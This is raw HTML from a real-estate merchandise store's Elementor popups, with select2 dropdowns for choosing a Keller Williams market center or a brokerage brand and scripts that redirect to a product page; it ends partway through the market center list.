					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
